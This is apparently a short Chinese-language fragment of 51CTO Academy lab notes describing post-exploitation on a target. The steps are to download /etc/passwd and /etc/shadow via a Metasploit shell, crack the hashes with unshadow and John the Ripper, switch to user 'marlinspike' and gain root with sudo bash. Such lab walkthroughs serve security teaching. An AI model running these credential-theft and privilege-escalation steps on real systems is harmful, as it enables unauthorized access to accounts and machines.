 root权限
51CTO学院
-- Metasploit中 利用返回shell 下载 download /etc/passwd download /etc/shadow
-- 将文件转换为join可以识别的文件格式
unshadow passwd shadow > cracked
-- 使用john破解密码
john cracked
su – marlinspike
sudo -l
sudo bash
51CTO学院